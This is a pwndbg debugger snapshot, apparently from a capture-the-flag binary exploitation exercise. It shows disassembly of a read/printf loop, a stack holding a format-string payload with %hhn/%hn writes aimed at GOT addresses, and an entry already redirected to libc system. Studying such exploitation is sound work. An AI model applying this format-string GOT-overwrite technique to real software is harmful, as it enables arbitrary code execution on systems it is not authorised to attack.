 [ DISASM ]
0x400781 lea rax, [rbp - 0x100]
0x400788 mov rdi, rax
0x40078b mov eax, 0
0x400790 call printf@plt <printf@plt>
0x400795 jmp 0x400749 <0x400749>
↓
► 0x400749 lea rax, [rbp - 0x100]
0x400750 mov edx, 0x100
0x400755 mov rsi, rax
0x400758 mov edi, 0
0x40075d call read@plt <read@plt>
0x400762 lea rax, [rbp - 0x100]
[ STACK ]
00:0000│ rsp 0x7ffcb0eda2e0 ◂— 0x3031256334313125 ('%114c%10')
01:0008│ 0x7ffcb0eda2e8 ◂— 0x333236256e686824 ('$hhn%623')
02:0010│ 0x7ffcb0eda2f0 ◂— 0x6824313125633238 ('82c%11$h')
03:0018│ 0x7ffcb0eda2f8 ◂— 0x414141414141416e ('nAAAAAAA')
04:0020│ 0x7ffcb0eda300 —▸ 0x60102a ◂— 0x2000007fb0fd72
05:0028│ 0x7ffcb0eda308 —▸ 0x601028 —▸ 0x7fb0fd72f420 (system) ◂— test rdi, rdi
06:0030│ 0x7ffcb0eda310 —▸ 0x7ffcb0eda30a ◂— 0xa30a000000000060 /* '`' */
07:0038│ 0x7ffcb0eda318 —▸ 0x7ffcb0eda350 —▸ 0x7ffcb0ef12a8 ◂— add byte ptr [rax], al /* 'J' */
[ BACKTRACE ]
► f 0 400749
f 1 7fb0fd701c87 __libc_start_main+231
pwndbg>